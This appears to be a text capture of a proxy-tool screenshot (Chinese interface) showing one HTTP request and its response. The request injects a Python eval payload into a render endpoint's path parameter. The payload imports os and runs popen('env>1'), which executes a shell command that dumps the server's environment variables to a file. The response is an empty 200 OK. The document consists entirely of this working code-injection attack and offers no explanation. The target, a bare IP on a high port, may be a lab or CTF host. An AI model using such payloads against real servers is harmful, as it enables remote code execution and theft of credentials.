 请求
Raw 参数 头 Hex
GET /render?path=%eval("__import__('os')"%2bchr(46)%2b"popen('env>1')") HTTP/1.1
Host: 39.106.16.204:16592
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex
HTTP/1.0 200 OK
Date: Thu, 27 Mar 2025 14:15:09 GMT
Server: WSGIServer/0.2 CPython/3.12.9
Content-Length: 0
Content-Type: text/html; charset=UTF-8